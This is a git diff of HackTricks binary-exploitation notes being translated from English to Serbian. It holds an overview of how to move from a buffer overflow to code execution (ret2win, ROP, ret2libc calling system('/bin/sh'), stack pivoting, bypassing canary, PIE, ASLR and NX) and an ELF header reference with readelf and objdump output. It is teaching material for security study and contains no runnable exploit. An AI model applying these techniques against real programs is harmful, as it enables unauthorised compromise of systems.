- **bof to WWW via ROP**: Zloupotreba prelivanja bafera za konstrukciju ROP-a i mogućnost dobijanja WWW.
|
||||
|
||||
You can find the **Write What Where to Execution** techniques in:
|
||||
Možete pronaći tehnike **Write What Where to Execution** u:
|
||||
|
||||
{{#ref}}
|
||||
../arbitrary-write-2-exec/
|
||||
{{#endref}}
|
||||
|
||||
## Eternal Loops
|
||||
## Večne Petlje
|
||||
|
||||
Something to take into account is that usually **just one exploitation of a vulnerability might not be enough** to execute a successful exploit, specially some protections need to be bypassed. Therefore, it's interesting discuss some options to **make a single vulnerability exploitable several times** in the same execution of the binary:
|
||||
Nešto što treba uzeti u obzir je da obično **samo jedna eksploatacija ranjivosti možda neće biti dovoljna** za izvršenje uspešne eksploatacije, posebno neke zaštite treba zaobići. Stoga, zanimljivo je raspraviti o nekim opcijama za **učiniti jednu ranjivost eksploatabilnom više puta** u istoj izvršnoj instanci binarne datoteke:
|
||||
|
||||
- Write in a **ROP** chain the address of the **`main` function** or to the address where the **vulnerability** is occurring.
|
||||
- Controlling a proper ROP chain you might be able to perform all the actions in that chain
|
||||
- Write in the **`exit` address in GOT** (or any other function used by the binary before ending) the address to go **back to the vulnerability**
|
||||
- As explained in [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**,** store 2 functions here, one to call the vuln again and another to call**`__libc_csu_fini`** which will call again the function from `.fini_array`.
|
||||
- Pisanje u **ROP** lancu adrese **`main` funkcije** ili na adresu gde se **ranjivost** dešava.
|
||||
- Kontrolisanjem odgovarajućeg ROP lanca možda ćete moći da izvršite sve akcije u tom lancu
|
||||
- Pisanje u **`exit` adresu u GOT** (ili bilo kojoj drugoj funkciji koju koristi binarna datoteka pre završetka) adrese za **povratak na ranjivost**
|
||||
- Kao što je objašnjeno u [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**,** ovde čuvajte 2 funkcije, jednu za ponovno pozivanje ranjivosti i drugu za pozivanje **`__libc_csu_fini`** koja će ponovo pozvati funkciju iz `.fini_array`.
|
||||
|
||||
## Exploitation Goals
|
||||
## Ciljevi Eksploatacije
|
||||
|
||||
### Goal: Call an Existing function
|
||||
### Cilj: Pozvati Postojeću funkciju
|
||||
|
||||
- [**ret2win**](./#ret2win): There is a function in the code you need to call (maybe with some specific params) in order to get the flag.
|
||||
- In a **regular bof without** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) you just need to write the address in the return address stored in the stack.
|
||||
- In a bof with [**PIE**](../common-binary-protections-and-bypasses/pie/), you will need to bypass it
|
||||
- In a bof with [**canary**](../common-binary-protections-and-bypasses/stack-canaries/), you will need to bypass it
|
||||
- If you need to set several parameter to correctly call the **ret2win** function you can use:
|
||||
- A [**ROP**](./#rop-and-ret2...-techniques) **chain if there are enough gadgets** to prepare all the params
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) (in case you can call this syscall) to control a lot of registers
|
||||
- Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
|
||||
- Via a [**Write What Where**](../arbitrary-write-2-exec/) you could abuse other vulns (not bof) to call the **`win`** function.
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
|
||||
- [**Uninitialized vatiables**](../stack-overflow/uninitialized-variables.md): You never know.
|
||||
- [**ret2win**](./#ret2win): Postoji funkcija u kodu koju treba pozvati (možda sa nekim specifičnim parametrima) kako biste dobili zastavicu.
|
||||
- U **običnom bof-u bez** [**PIE**](../common-binary-protections-and-bypasses/pie/) **i** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) samo treba da upišete adresu u povratnu adresu smeštenu u steku.
|
||||
- U bof-u sa [**PIE**](../common-binary-protections-and-bypasses/pie/), moraćete da je zaobiđete
|
||||
- U bof-u sa [**canary**](../common-binary-protections-and-bypasses/stack-canaries/), moraćete da je zaobiđete
|
||||
- Ako treba da postavite nekoliko parametara da biste ispravno pozvali funkciju **ret2win**, možete koristiti:
|
||||
- [**ROP**](./#rop-and-ret2...-techniques) **lanac ako ima dovoljno gadgeta** da pripremite sve parametre
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) (u slučaju da možete pozvati ovaj syscall) da kontrolišete mnogo registara
|
||||
- Gadgeti iz [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) i [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) za kontrolu više registara
|
||||
- Putem [**Write What Where**](../arbitrary-write-2-exec/) mogli biste zloupotrebiti druge ranjivosti (ne bof) da pozovete funkciju **`win`**.
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): U slučaju da stek sadrži pokazivače na funkciju koja će biti pozvana ili na string koji će koristiti zanimljiva funkcija (system ili printf), moguće je prepisati tu adresu.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) ili [**PIE**](../common-binary-protections-and-bypasses/pie/) mogu uticati na adrese.
|
||||
- [**Neinicijalizovane promenljive**](../stack-overflow/uninitialized-variables.md): Nikad ne znate.
|
||||
|
||||
### Goal: RCE
|
||||
### Cilj: RCE
|
||||
|
||||
#### Via shellcode, if nx disabled or mixing shellcode with ROP:
|
||||
#### Putem shellcode-a, ako je nx onemogućen ili mešanjem shellcode-a sa ROP-om:
|
||||
|
||||
- [**(Stack) Shellcode**](./#stack-shellcode): This is useful to store a shellcode in the stack before of after overwriting the return pointer and then **jump to it** to execute it:
|
||||
- **In any case, if there is a** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**,** in a regular bof you will need to bypass (leak) it
|
||||
- **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md) it's possible to jump to the address of the stack as it won't never change
|
||||
- **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) you will need techniques such as [**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md) to jump to it
|
||||
- **With** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md), you will need to use some [**ROP**](../rop-return-oriented-programing/) **to call `memprotect`** and make some page `rwx`, in order to then **store the shellcode in there** (calling read for example) and then jump there.
|
||||
- This will mix shellcode with a ROP chain.
|
||||
- [**(Stack) Shellcode**](./#stack-shellcode): Ovo je korisno za skladištenje shellcode-a u steku pre ili posle prepisivanja povratne adrese i zatim **skakanja na njega** da ga izvršite:
|
||||
- **U svakom slučaju, ako postoji** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**,** u običnom bof-u moraćete da je zaobiđete (leak)
|
||||
- **Bez** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **i** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md) moguće je skočiti na adresu steka jer se nikada neće promeniti
|
||||
- **Sa** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) moraćete koristiti tehnike kao što su [**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md) da biste skočili na njega
|
||||
- **Sa** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md), moraćete da koristite neki [**ROP**](../rop-return-oriented-programing/) **da pozovete `memprotect`** i učinite neku stranicu `rwx`, kako biste zatim **smestili shellcode tamo** (pozivajući read na primer) i zatim skočili tamo.
|
||||
- Ovo će pomešati shellcode sa ROP lancem.
|
||||
|
||||
#### Via syscalls
|
||||
#### Putem syscalls
|
||||
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): Useful to call `execve` to run arbitrary commands. You need to be able to find the **gadgets to call the specific syscall with the parameters**.
|
||||
- If [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) are enabled you'll need to defeat them **in order to use ROP gadgets** from the binary or libraries.
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) can be useful to prepare the **ret2execve**
|
||||
- Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): Korisno za pozivanje `execve` da izvrši proizvoljne komande. Morate biti u mogućnosti da pronađete **gadgete za pozivanje specifičnog syscall-a sa parametrima**.
|
||||
- Ako su [**ASLR**](../common-binary-protections-and-bypasses/aslr/) ili [**PIE**](../common-binary-protections-and-bypasses/pie/) omogućeni, moraćete da ih savladate **da biste koristili ROP gadgete** iz binarne datoteke ili biblioteka.
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) može biti koristan za pripremu **ret2execve**
|
||||
- Gadgeti iz [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) i [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) za kontrolu više registara
|
||||
|
||||
#### Via libc
|
||||
#### Putem libc
|
||||
|
||||
- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): Useful to call a function from a library (usually from **`libc`**) like **`system`** with some prepared arguments (e.g. `'/bin/sh'`). You need the binary to **load the library** with the function you would like to call (libc usually).
|
||||
- If **statically compiled and no** [**PIE**](../common-binary-protections-and-bypasses/pie/), the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
|
||||
- **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and knowing the libc version** loaded, the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
|
||||
- With [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **but no** [**PIE**](../common-binary-protections-and-bypasses/pie/)**, knowing the libc and with the binary using the `system`** function it's possible to **`ret` to the address of system in the GOT** with the address of `'/bin/sh'` in the param (you will need to figure this out).
|
||||
- With [ASLR](../common-binary-protections-and-bypasses/aslr/) but no [PIE](../common-binary-protections-and-bypasses/pie/), knowing the libc and **without the binary using the `system`** :
|
||||
- Use [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md) to resolve the address of `system` and call it 
|
||||
- **Bypass** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) and calculate the address of `system` and `'/bin/sh'` in memory.
|
||||
- **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and not knowing the libc**: You need to:
|
||||
- Bypass [**PIE**](../common-binary-protections-and-bypasses/pie/)
|
||||
- Find the **`libc` version** used (leak a couple of function addresses)
|
||||
- Check the **previous scenarios with ASLR** to continue.
|
||||
- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): Korisno za pozivanje funkcije iz biblioteke (obično iz **`libc`**) kao što je **`system`** sa nekim pripremljenim argumentima (npr. `'/bin/sh'`). Potrebno je da binarna datoteka **učita biblioteku** sa funkcijom koju želite da pozovete (libc obično).
|
||||
- Ako je **staticki kompajlirana i bez** [**PIE**](../common-binary-protections-and-bypasses/pie/), **adresa** `system` i `/bin/sh` se neće menjati, tako da ih je moguće koristiti statički.
|
||||
- **Bez** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **i znajući verziju libc** koja je učitana, **adresa** `system` i `/bin/sh` se neće menjati, tako da ih je moguće koristiti statički.
|
||||
- Sa [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **ali bez** [**PIE**](../common-binary-protections-and-bypasses/pie/)**, znajući libc i sa binarnom datotekom koja koristi funkciju `system`** moguće je **`ret` na adresu system u GOT** sa adresom `'/bin/sh'` u parametru (to ćete morati da otkrijete).
|
||||
- Sa [ASLR](../common-binary-protections-and-bypasses/aslr/) ali bez [PIE](../common-binary-protections-and-bypasses/pie/), znajući libc i **bez binarne datoteke koja koristi `system`** :
|
||||
- Koristite [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md) da rešite adresu `system` i pozovete je
|
||||
- **Zaobiđite** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) i izračunajte adresu `system` i `'/bin/sh'` u memoriji.
|
||||
- **Sa** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **i** [**PIE**](../common-binary-protections-and-bypasses/pie/) **i ne znajući libc**: Morate:
|
||||
- Zaobići [**PIE**](../common-binary-protections-and-bypasses/pie/)
|
||||
- Pronaći **`libc` verziju** koja se koristi (leak nekoliko adresa funkcija)
|
||||
- Proveriti **prethodne scenarije sa ASLR** da nastavite.
|
||||
|
||||
#### Via EBP/RBP
|
||||
#### Putem EBP/RBP
|
||||
|
||||
- [**Stack Pivoting / EBP2Ret / EBP Chaining**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): Control the ESP to control RET through the stored EBP in the stack.
|
||||
- Useful for **off-by-one** stack overflows
|
||||
- Useful as an alternate way to end controlling EIP while abusing EIP to construct the payload in memory and then jumping to it via EBP
|
||||
- [**Stack Pivoting / EBP2Ret / EBP Chaining**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): Kontrola ESP-a da kontrolišete RET putem smeštenog EBP-a u steku.
|
||||
- Korisno za **off-by-one** stack overflows
|
||||
- Korisno kao alternativni način da završite kontrolu EIP-a dok zloupotrebljavate EIP za konstrukciju payload-a u memoriji i zatim skakanje na njega putem EBP-a
|
||||
|
||||
#### Misc
|
||||
#### Razno
|
||||
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
|
||||
- [**Uninitialized variables**](../stack-overflow/uninitialized-variables.md): You never know
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): U slučaju da stek sadrži pokazivače na funkciju koja će biti pozvana ili na string koji će koristiti zanimljiva funkcija (system ili printf), moguće je prepisati tu adresu.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) ili [**PIE**](../common-binary-protections-and-bypasses/pie/) mogu uticati na adrese.
|
||||
- [**Neinicijalizovane promenljive**](../stack-overflow/uninitialized-variables.md): Nikad ne znate
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,11 +1,10 @@
|
||||
# ELF Basic Information
|
||||
# ELF Osnovne Informacije
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Program Headers
|
||||
|
||||
The describe to the loader how to load the **ELF** into memory:
|
||||
|
||||
Oni opisuju loader-u kako da učita **ELF** u memoriju:
|
||||
```bash
|
||||
readelf -lW lnstat
|
||||
|
||||
@ -14,80 +13,78 @@ Entry point 0x1c00
|
||||
There are 9 program headers, starting at offset 64
|
||||
|
||||
Program Headers:
|
||||
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
|
||||
PHDR 0x000040 0x0000000000000040 0x0000000000000040 0x0001f8 0x0001f8 R 0x8
|
||||
INTERP 0x000238 0x0000000000000238 0x0000000000000238 0x00001b 0x00001b R 0x1
|
||||
[Requesting program interpreter: /lib/ld-linux-aarch64.so.1]
|
||||
LOAD 0x000000 0x0000000000000000 0x0000000000000000 0x003f7c 0x003f7c R E 0x10000
|
||||
LOAD 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x000528 0x001190 RW 0x10000
|
||||
DYNAMIC 0x00fc58 0x000000000001fc58 0x000000000001fc58 0x000200 0x000200 RW 0x8
|
||||
NOTE 0x000254 0x0000000000000254 0x0000000000000254 0x0000e0 0x0000e0 R 0x4
|
||||
GNU_EH_FRAME 0x003610 0x0000000000003610 0x0000000000003610 0x0001b4 0x0001b4 R 0x4
|
||||
GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
|
||||
GNU_RELRO 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x0003b8 0x0003b8 R 0x1
|
||||
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
|
||||
PHDR 0x000040 0x0000000000000040 0x0000000000000040 0x0001f8 0x0001f8 R 0x8
|
||||
INTERP 0x000238 0x0000000000000238 0x0000000000000238 0x00001b 0x00001b R 0x1
|
||||
[Requesting program interpreter: /lib/ld-linux-aarch64.so.1]
|
||||
LOAD 0x000000 0x0000000000000000 0x0000000000000000 0x003f7c 0x003f7c R E 0x10000
|
||||
LOAD 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x000528 0x001190 RW 0x10000
|
||||
DYNAMIC 0x00fc58 0x000000000001fc58 0x000000000001fc58 0x000200 0x000200 RW 0x8
|
||||
NOTE 0x000254 0x0000000000000254 0x0000000000000254 0x0000e0 0x0000e0 R 0x4
|
||||
GNU_EH_FRAME 0x003610 0x0000000000003610 0x0000000000003610 0x0001b4 0x0001b4 R 0x4
|
||||
GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
|
||||
GNU_RELRO 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x0003b8 0x0003b8 R 0x1
|
||||
|
||||
Section to Segment mapping:
|
||||
Segment Sections...
|
||||
00
|
||||
01 .interp
|
||||
02 .interp .note.gnu.build-id .note.ABI-tag .note.package .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
|
||||
03 .init_array .fini_array .dynamic .got .data .bss
|
||||
04 .dynamic
|
||||
05 .note.gnu.build-id .note.ABI-tag .note.package
|
||||
06 .eh_frame_hdr
|
||||
07
|
||||
08 .init_array .fini_array .dynamic .got
|
||||
Section to Segment mapping:
|
||||
Segment Sections...
|
||||
00
|
||||
01 .interp
|
||||
02 .interp .note.gnu.build-id .note.ABI-tag .note.package .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
|
||||
03 .init_array .fini_array .dynamic .got .data .bss
|
||||
04 .dynamic
|
||||
05 .note.gnu.build-id .note.ABI-tag .note.package
|
||||
06 .eh_frame_hdr
|
||||
07
|
||||
08 .init_array .fini_array .dynamic .got
|
||||
```
|
||||
|
||||
The previous program has **9 program headers**, then, the **segment mapping** indicates in which program header (from 00 to 08) **each section is located**.
|
||||
Prethodni program ima **9 zaglavlja programa**, zatim, **mapiranje segmenata** ukazuje u kojem zaglavlju programa (od 00 do 08) **se nalazi svaka sekcija**.
|
||||
|
||||
### PHDR - Program HeaDeR
|
||||
|
||||
Contains the program header tables and metadata itself.
|
||||
Sadrži tabele zaglavlja programa i samu metapodatke.
|
||||
|
||||
### INTERP
|
||||
|
||||
Indicates the path of the loader to use to load the binary into memory.
|
||||
Ukazuje putanju učitavača koji treba koristiti za učitavanje binarnog fajla u memoriju.
|
||||
|
||||
### LOAD
|
||||
|
||||
These headers are used to indicate **how to load a binary into memory.**\
|
||||
Each **LOAD** header indicates a region of **memory** (size, permissions and alignment) and indicates the bytes of the ELF **binary to copy in there**.
|
||||
Ova zaglavlja se koriste za označavanje **kako učitati binarni fajl u memoriju.**\
|
||||
Svako **LOAD** zaglavlje označava region **memorije** (veličina, dozvole i poravnanje) i ukazuje na bajtove ELF **binarne datoteke koje treba kopirati tamo**.
|
||||
|
||||
For example, the second one has a size of 0x1190, should be located at 0x1fc48 with permissions read and write and will be filled with 0x528 from the offset 0xfc48 (it doesn't fill all the reserved space). This memory will contain the sections `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
Na primer, drugo ima veličinu od 0x1190, treba da bude locirano na 0x1fc48 sa dozvolama za čitanje i pisanje i biće popunjeno sa 0x528 sa ofseta 0xfc48 (ne popunjava sav rezervisani prostor). Ova memorija će sadržati sekcije `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
|
||||
### DYNAMIC
|
||||
|
||||
This header helps to link programs to their library dependencies and apply relocations. Check the **`.dynamic`** section.
|
||||
Ovo zaglavlje pomaže u povezivanju programa sa njihovim zavisnostima biblioteka i primeni relokacija. Proverite sekciju **`.dynamic`**.
|
||||
|
||||
### NOTE
|
||||
|
||||
This stores vendor metadata information about the binary.
|
||||
Ovo čuva informacije o metapodacima dobavljača o binarnom fajlu.
|
||||
|
||||
### GNU_EH_FRAME
|
||||
|
||||
Defines the location of the stack unwind tables, used by debuggers and C++ exception handling-runtime functions.
|
||||
Definiše lokaciju tabela za odmotavanje steka, koje koriste debageri i C++ funkcije za rukovanje izuzecima.
|
||||
|
||||
### GNU_STACK
|
||||
|
||||
Contains the configuration of the stack execution prevention defense. If enabled, the binary won't be able to execute code from the stack.
|
||||
Sadrži konfiguraciju zaštite od izvršavanja na steku. Ako je omogućeno, binarni fajl neće moći da izvršava kod sa steka.
|
||||
|
||||
### GNU_RELRO
|
||||
|
||||
Indicates the RELRO (Relocation Read-Only) configuration of the binary. This protection will mark as read-only certain sections of the memory (like the `GOT` or the `init` and `fini` tables) after the program has loaded and before it begins running.
|
||||
Ukazuje na RELRO (Relocation Read-Only) konfiguraciju binarnog fajla. Ova zaštita će označiti kao samo za čitanje određene sekcije memorije (kao što su `GOT` ili `init` i `fini` tabele) nakon što se program učita i pre nego što počne da se izvršava.
|
||||
|
||||
In the previous example it's copying 0x3b8 bytes to 0x1fc48 as read-only affecting the sections `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
U prethodnom primeru kopira 0x3b8 bajtova na 0x1fc48 kao samo za čitanje, utičući na sekcije `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
|
||||
Note that RELRO can be partial or full, the partial version do not protect the section **`.plt.got`**, which is used for **lazy binding** and needs this memory space to have **write permissions** to write the address of the libraries the first time their location is searched.
|
||||
Napomena da RELRO može biti delimičan ili potpun, delimična verzija ne štiti sekciju **`.plt.got`**, koja se koristi za **lenjo povezivanje** i treba ovaj prostor u memoriji da ima **dozvole za pisanje** da bi zapisala adresu biblioteka kada se prvi put traži njihova lokacija.
|
||||
|
||||
### TLS
|
||||
|
||||
Defines a table of TLS entries, which stores info about thread-local variables.
|
||||
Definiše tabelu TLS unosa, koja čuva informacije o lokalnim promenljivama niti.
|
||||
|
||||
## Section Headers
|
||||
|
||||
Section headers gives a more detailed view of the ELF binary
|
||||
## Zaglavlja sekcija
|
||||
|
||||
Zaglavlja sekcija daju detaljniji pregled ELF binarnog fajla.
|
||||
```
|
||||
objdump lnstat -h
|
||||
|
||||
@ -95,159 +92,153 @@ lnstat: file format elf64-littleaarch64
|
||||
|
||||
Sections:
|
||||
Idx Name Size VMA LMA File off Algn
|
||||
0 .interp 0000001b 0000000000000238 0000000000000238 00000238 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
1 .note.gnu.build-id 00000024 0000000000000254 0000000000000254 00000254 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
2 .note.ABI-tag 00000020 0000000000000278 0000000000000278 00000278 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
3 .note.package 0000009c 0000000000000298 0000000000000298 00000298 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
4 .gnu.hash 0000001c 0000000000000338 0000000000000338 00000338 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
5 .dynsym 00000498 0000000000000358 0000000000000358 00000358 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
6 .dynstr 000001fe 00000000000007f0 00000000000007f0 000007f0 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
7 .gnu.version 00000062 00000000000009ee 00000000000009ee 000009ee 2**1
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
8 .gnu.version_r 00000050 0000000000000a50 0000000000000a50 00000a50 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
9 .rela.dyn 00000228 0000000000000aa0 0000000000000aa0 00000aa0 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
10 .rela.plt 000003c0 0000000000000cc8 0000000000000cc8 00000cc8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
11 .init 00000018 0000000000001088 0000000000001088 00001088 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
12 .plt 000002a0 00000000000010a0 00000000000010a0 000010a0 2**4
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
13 .text 00001c34 0000000000001340 0000000000001340 00001340 2**6
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
14 .fini 00000014 0000000000002f74 0000000000002f74 00002f74 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
15 .rodata 00000686 0000000000002f88 0000000000002f88 00002f88 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
16 .eh_frame_hdr 000001b4 0000000000003610 0000000000003610 00003610 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
17 .eh_frame 000007b4 00000000000037c8 00000000000037c8 000037c8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
18 .init_array 00000008 000000000001fc48 000000000001fc48 0000fc48 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
19 .fini_array 00000008 000000000001fc50 000000000001fc50 0000fc50 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
20 .dynamic 00000200 000000000001fc58 000000000001fc58 0000fc58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
21 .got 000001a8 000000000001fe58 000000000001fe58 0000fe58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
22 .data 00000170 0000000000020000 0000000000020000 00010000 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
23 .bss 00000c68 0000000000020170 0000000000020170 00010170 2**3
|
||||
ALLOC
|
||||
24 .gnu_debugaltlink 00000049 0000000000000000 0000000000000000 00010170 2**0
|
||||
CONTENTS, READONLY
|
||||
25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
|
||||
CONTENTS, READONLY
|
||||
0 .interp 0000001b 0000000000000238 0000000000000238 00000238 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
1 .note.gnu.build-id 00000024 0000000000000254 0000000000000254 00000254 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
2 .note.ABI-tag 00000020 0000000000000278 0000000000000278 00000278 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
3 .note.package 0000009c 0000000000000298 0000000000000298 00000298 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
4 .gnu.hash 0000001c 0000000000000338 0000000000000338 00000338 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
5 .dynsym 00000498 0000000000000358 0000000000000358 00000358 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
6 .dynstr 000001fe 00000000000007f0 00000000000007f0 000007f0 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
7 .gnu.version 00000062 00000000000009ee 00000000000009ee 000009ee 2**1
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
8 .gnu.version_r 00000050 0000000000000a50 0000000000000a50 00000a50 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
9 .rela.dyn 00000228 0000000000000aa0 0000000000000aa0 00000aa0 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
10 .rela.plt 000003c0 0000000000000cc8 0000000000000cc8 00000cc8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
11 .init 00000018 0000000000001088 0000000000001088 00001088 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
12 .plt 000002a0 00000000000010a0 00000000000010a0 000010a0 2**4
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
13 .text 00001c34 0000000000001340 0000000000001340 00001340 2**6
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
14 .fini 00000014 0000000000002f74 0000000000002f74 00002f74 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
15 .rodata 00000686 0000000000002f88 0000000000002f88 00002f88 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
16 .eh_frame_hdr 000001b4 0000000000003610 0000000000003610 00003610 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
17 .eh_frame 000007b4 00000000000037c8 00000000000037c8 000037c8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
18 .init_array 00000008 000000000001fc48 000000000001fc48 0000fc48 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
19 .fini_array 00000008 000000000001fc50 000000000001fc50 0000fc50 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
20 .dynamic 00000200 000000000001fc58 000000000001fc58 0000fc58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
21 .got 000001a8 000000000001fe58 000000000001fe58 0000fe58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
